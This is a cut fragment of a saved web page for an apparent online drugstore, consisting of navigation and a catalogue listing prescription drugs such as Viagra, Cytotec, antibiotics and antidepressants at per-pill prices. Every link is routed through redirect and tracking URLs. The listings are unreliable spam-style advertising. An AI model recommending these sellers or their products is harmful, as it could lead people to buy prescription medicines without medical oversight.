content=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/ Health\/Ginette-35\">\r\n<meta name=\"savepage-title\" content=\"Ginette-35 - Woman's Health :: Online Drugstore\">\r\n<meta name=\"savepage-from\" content=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FWoman's%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/ Health\/Ginette-35\">\r\n<meta name=\"savepage-date\" content=\"Mon Mar 23 2020 15:59:18 GMT+0200 (Eastern European Standard Time)\">\r\n<meta name=\"savepage-state\" content=\"Custom Items; HTML image files (all); HTML object & embed files; CSS image files (all); Retained cross-origin frames; Removed unsaved URLs; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;\">\r\n<meta name=\"savepage-version\" content=\"17.0\">\r\n<meta name=\"savepage-comments\" content=\"\">\r\n<\/head><body class=\"mobile need-scroll page-categories lang-en\"><div id=\"toFullVersion\"  onclick=\"document.body.className = ''\" >desktop version \u2192<\/div><noscript><div class=\"warning-danger\">Please Enable JavaScript in Your Internet Web Browser to Continue Shopping.<\/div><\/noscript><div class=\"master\"><div id=\"main\"><div id=\"ajax_preloader\"><\/div><div id=\"header\"><div class=\"shadow\"><\/div><div class=\"girl\"><\/div><ul id=\"menu\"><li class=\"b1\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fpage%2Fabout%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>About us<\/span><\/a><\/li><li class=\"b2\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>Bestsellers<\/span><\/a><\/li><li class=\"b3\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Ftestimonials%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>Testimonials<\/span><\/a><\/li><li class=\"b4\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Ffaq%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>FAQ<\/span><\/a><\/li><li class=\"b5\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fpage%2Fpolicy%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>Policy<\/span><\/a><\/li><li class=\"b6\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcontact%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>Contact us<\/span><\/a><\/li><\/ul><a class=\"logo\" href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2F%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><\/a><div class=\"phone\"><i class=\"ico\"><\/i><span>Toll free number:<\/span><div class=\"phoneDigits\"><span><i class=\"i_u\"><\/i><i class=\"i_s\"><\/i><i class=\"i_add\"><\/i><i class=\"i1\"><\/i><i class=\"i_line\"><\/i><i class=\"i7\"><\/i><i class=\"i1\"><\/i><i class=\"i8\"><\/i><i class=\"i_line\"><\/i><i class=\"i4\"><\/i><i class=\"i8\"><\/i><i class=\"i7\"><\/i><i class=\"i_line\"><\/i><i class=\"i9\"><\/i><i class=\"i7\"><\/i><i class=\"i9\"><\/i><i class=\"i2\"><\/i><\/span><span><div class=\"clear\"><\/div><i class=\"i_u\"><\/i><i class=\"i_k\"><\/i><i class=\"i_add\"><\/i><i class=\"i4\"><\/i><i class=\"i4\"><\/i><i class=\"i2\"><\/i><i class=\"i0\"><\/i><i class=\"i_line\"><\/i><i class=\"i3\"><\/i><i class=\"i2\"><\/i><i class=\"i3\"><\/i><i class=\"i9\"><\/i><i class=\"i_line\"><\/i><i class=\"i7\"><\/i><i class=\"i0\"><\/i><i class=\"i9\"><\/i><i class=\"i2\"><\/i><\/span><\/div><\/div><a class=\"special-offer\" href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2Fall%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span>$46.16<\/span><\/a><form class=\"change-lang\" action=\"https:\/\/trustmedonline.com\/?trackid=https%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\" method=\"get\" id=\"change_language\"><div><\/div><select name=\"language\" onchange='this.form.submit()'><option value=\"en\" selected=\"\">English<\/option><option value=\"de\">Deutsch<\/option><option value=\"fr\">Fran\u00e7ais<\/option><option value=\"it\">Italiano<\/option><option value=\"es\">Espa\u00f1ol<\/option><\/select><\/form><form class=\"currency\" action=\"https:\/\/trustmedonline.com\/?trackid=https%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\" id=\"form_currency\"><!--select><option value=\"USD\">USD<\/option><\/select--><select name=\"currency\" onchange='this.form.submit()'><option selected=\"\" value=\"USD\"><!--USD-->USD<\/option><option value=\"EUR\"><!--Euro-->EUR<\/option><option value=\"AUD\"><!--AUD-->AUD<\/option><option value=\"CAD\"><!--CAD-->CAD<\/option><option value=\"GBP\"><!--GBP-->GBP<\/option><option value=\"CZK\"><!--CZK-->CZK<\/option><option value=\"PLN\"><!--PLN-->PLN<\/option><option value=\"BGN\"><!--BGN-->BGN<\/option><option value=\"HUF\"><!--HUF-->HUF<\/option><option value=\"DKK\"><!--DKK-->DKK<\/option><option value=\"NOK\"><!--NOK-->NOK<\/option><option value=\"SEK\"><!--SEK-->SEK<\/option><option value=\"CHF\"><!--CHF-->CHF<\/option><option value=\"JPY\"><!--JPY-->JPY<\/option><option value=\"RON\"><!--RON-->RON<\/option><option value=\"CNY\"><!--CNY-->CNY<\/option><\/select><\/form><a class=\"basket\" href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fbasket%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><i><\/i><span><span id=\"shop_cart_title\">Shopping cart:<\/span><span id=\"total_count\">0 items<\/span><span>$<span id=\"header_total_price\">0.00<\/span><\/span><\/span><\/a><div class=\"hot-info\"><\/div><form class=\"search searchBox\" id=\"search_box\" action=\"https:\/\/trustmedonline.com\/search\"><div><input class=\"inp auto_clear\" type=\"text\" autocomplete=\"off\" placeholder=\"search product\" name=\"q\" id=\"q\" value=\"\"><input class=\"btn\" type=\"submit\" value=\"\"><\/div><div class=\"search_result\" id=\"search_result\"><\/div><!-- \/search_result --><div class=\"by-letters\"><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DA%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">A<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DB%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">B<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DC%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">C<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DD%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">D<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DE%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">E<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DF%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">F<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DG%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">G<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DH%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">H<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DI%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">I<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DJ%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">J<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DK%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">K<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DL%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">L<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DM%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">M<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DN%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">N<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DO%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">O<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DP%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">P<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DQ%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Q<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DR%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">R<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DS%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">S<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DT%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">T<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DU%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">U<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DV%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">V<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DW%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">W<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DX%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">X<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DY%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Y<\/a><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fsearch%3Fq%3DZ%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Z<\/a><\/div><\/form><\/div><!-- \/#header --><div id=\"content\"><div id=\"subMenu\" onClick=\"$('ul', this).fadeToggle('fast');$(this).addClass('open');\"><div>Catalog<\/div><ul id=\"categories\"><li class=\"li-Bestsellers\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Bestsellers\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Bestsellers<\/a><ul><!--li><a href=\"\/categories\/Bestsellers\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FViagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FClomid%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Clomid<\/span><span class=\"price\">$0.44<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FED-Sample-Pack-1%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">ED Sample Pack 1<\/span><span class=\"price\">$2.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FBrand-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Brand Viagra<\/span><span class=\"price\">$1.77<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FDoxycycline%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Doxycycline<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FPropecia%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Propecia<\/span><span class=\"price\">$0.51<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FLevitra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Levitra<\/span><span class=\"price\">$1<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FAmoxil%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Amoxil<\/span><span class=\"price\">$0.39<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FViagra-Professional%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Professional<\/span><span class=\"price\">$0.57<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FPrednisone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisone<\/span><span class=\"price\">$0.3<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FBrand-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Brand Cialis<\/span><span class=\"price\">$3.09<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FDapoxetine%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Dapoxetine<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FZithromax%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zithromax<\/span><span class=\"price\">$0.55<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FNolvadex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Nolvadex<\/span><span class=\"price\">$0.52<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCytotec%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cytotec<\/span><span class=\"price\">$1.7<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis-Professional%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Professional<\/span><span class=\"price\">$1.2<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FViagra-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Super Active<\/span><span class=\"price\">$1.25<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FExtra-Super-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Extra Super Viagra<\/span><span class=\"price\">$2.86<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis-Extra-Dosage%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Extra Dosage<\/span><span class=\"price\">$2.05<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis-Soft%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Soft<\/span><span class=\"price\">$1.11<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FViagra-Soft%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra Soft<\/span><span class=\"price\">$0.91<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FKamagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Kamagra<\/span><span class=\"price\">$0.9<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCipro%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cipro<\/span><span class=\"price\">$0.22<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FCialis-Super-Active%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis Super Active<\/span><span class=\"price\">$1.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FExtra-Super-Cialis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Extra Super Cialis<\/span><span class=\"price\">$3.06<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FFemale-Viagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Female Viagra<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FLasix%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Lasix<\/span><span class=\"price\">$0.25<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FZoloft%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Zoloft<\/span><span class=\"price\">$0.28<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FTadapox%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Tadapox<\/span><span class=\"price\">$1.08<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FPropranolol%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Propranolol<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FXenical%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Xenical<\/span><span class=\"price\">$0.79<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FPrednisolone%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Prednisolone<\/span><span class=\"price\">$0.32<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FMetformin%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Metformin<\/span><span class=\"price\">$0.26<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FAntabuse%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Antabuse<\/span><span class=\"price\">$0.43<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FSildalis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Sildalis<\/span><span class=\"price\">$0.95<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FBestsellers%2FValtrex%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Valtrex<\/span><span class=\"price\">$2.66<\/span><\/a><\/li><\/ul><\/li><li class=\"li-ED Sample Packs\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/ED-Sample-Packs\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">ED Sample Packs<\/a><ul><!--li><a href=\"\/categories\/ED Sample Packs\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2FED-Sample-Pack-1%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">ED Sample Pack 1<\/span><span class=\"price\">$2.31<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2FED-Sample-Pack-2%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">ED Sample Pack 2<\/span><span class=\"price\">$2.03<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FED-Sample-Packs%2FED-Sample-Pack-3%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">ED Sample Pack 3<\/span><span class=\"price\">$2.28<\/span><\/a><\/li><\/ul><\/li><li class=\"li-Erectile Dysfunction\" onClick=\"document.location='https:\/\/trustmedonline.com\/categories\/Erectile-Dysfunction\/all'\"><i><\/i><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2Fall%3Ftrackid%3D%7BDOOR%7D%26trackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\">Erectile Dysfunction<\/a><ul><!--li><a href=\"\/categories\/Erectile Dysfunction\/all\">ALL<\/a><\/li--><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FViagra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Viagra<\/span><span class=\"price\">$0.27<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FCialis%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span class=\"name\">Cialis<\/span><span class=\"price\">$0.68<\/span><\/a><\/li><li><a href=\"https:\/\/denmalkd.com\/https%3A%2F%2Ftrustmedonline.com%2Fcategories%2FErectile-Dysfunction%2FLevitra%3Ftrackid%3Dhttps%3A%2F%2Fucnewark.com%2Fproduct%2Fginette-35%2F\/ginette-35\/\"><span 